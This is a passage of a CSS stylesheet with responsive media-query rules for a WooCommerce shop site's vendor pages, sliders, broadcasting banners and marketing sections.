	}
	.vendor-broadcasts-data .home-pcbs-col {
		float: left;
		width: 50%;
	}
	.splyr-channel-tab-section{
		display: block;
		width: 100%;
		margin:0px auto;
		margin-top: 60px;
	}
	.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
		width: 100%;
		margin:0px auto;

	}
	.splyr-channel-stories-section {
		margin-top: 10px !important;
		text-align: center;
		padding: 15px 0px;
		text-align: center;
		width: 100%;  
		background: none !important;
		border-radius: 0px;
		border: 0px;
		-webkit-box-shadow: initial;
		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
		box-shadow: initial;
	}
	.woocommerce ul.products li.product .product-brand {
		top: 20px;
		font-size: 14px;
	}
	.sply-cat-heading h2 {
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 26px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		margin-top: 0px;
		line-height: 20px;
		margin-top: 10px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		margin: 0px !important;
		font-size: 18px;
	}
	.sply-cat-heading {
		position: absolute;
		top: 30px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 75px;
		top: 72px;
		width: 60%;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide,.shopfeature-slider .shopfeature-slider-inner {
		height: 245px;
	}
	.broadcasting-main-banner .video-player {
		max-width: 87%;
	}
	.slick-next {
		right: -40px;
	}
}

@media only screen and (max-width:650px) {

	.splyxp-influencer-marketing{
		padding:60px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 100%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 20px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;padding:0px 40px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;

		font-size: 14px;
		line-height: 23px;
	} 
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 18px;
		line-height: 28px;
	}
	.sply-live-page {
		padding-top: 85px;
	}
	.sply-for-businesses-home-section .right-anim-img img {
		width: 100%;
	}
	.sply-for-businesses-home-section .sec-cont .sec-width {
		max-width: 90%;
	}
	.sply-for-businesses-home-section .sec-cont h2 {
		font-size: 24px;
		line-height: 28px;
		padding: 0px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont h3 {
		font-size: 17px;
		line-height: 24px;
		padding: 10px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont p {
		font-size: 14px;
		line-height: 20px;
		padding: 5px 5px;
	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
		font-size: 16px;
		padding: 5px 25px;
		margin: 12px 0px;
	}

	.broadcasting-main-banner .video-player {
		max-width: 92%;
	}
	.broadcasting-main-banner .video-player .play-icon img {
		width: 50px;
	}
	.broadcasting-main-banner h1 {
		font-size: 24px;
		line-height: 30px;
		padding: 40px 15px 20px 15px;

	}
	.broadcasting-main-banner h3 {
		font-size: 18px;
		line-height: 24px;
		padding: 15px 10px 30px 10px;
	}

	.home-page-headng h2 span.small-text {
		font-size: 14px;
		padding: 5px 0px 0px 0px;
		line-height: 22px;
	}
	.main-slider .read-more-now {
		bottom: -125px;
	}

}

@media only screen and (max-width:330px) {
	.sply-for-businesses-home-section .sec-cont h2 {

		font-size: 22px;
		line-height: 26px;
		padding: 0px 0px 5px 0px;

	}

	.sply-for-businesses-home-section .sec-cont h3 {

		font-size: 15px;
		line-height: 20px;
		padding: 5px 0px 5px 0px;

	}
	.sply-for-businesses-home-section .sec-cont p {

		font-size: 14px;
		line-height: 18px;
		padding: 5px 5px;

	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {

		font-size: 14px;
		padding: 5px 25px;
		margin: 8px 0px;

	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin-bottom: 0px !important;
		padding: 6px 12px !important;
		width: auto !important;
	}
}

@media only screen and (max-width:650px) {
	.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
		width: 100% !important;
		display: inline-block;
		margin-top: 20px;
	}
}